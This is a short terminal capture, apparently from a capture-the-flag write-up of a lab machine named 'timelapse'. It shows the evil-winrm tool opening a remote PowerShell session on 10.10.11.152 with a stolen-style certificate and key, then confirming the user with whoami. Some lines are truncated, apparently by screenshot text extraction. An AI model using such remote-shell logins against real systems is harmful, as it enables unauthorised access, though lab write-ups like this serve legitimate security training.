 ┌──(root㉿kali)-[~/winrm]
└─# evil-winrm -i 10.10.11.152 -S -c cert -k test.key -p -u
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: qu
Data: For more information, check Evil-WinRM Github: https://github.com
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
Enter PEM pass phrase:
timelapse\legacyy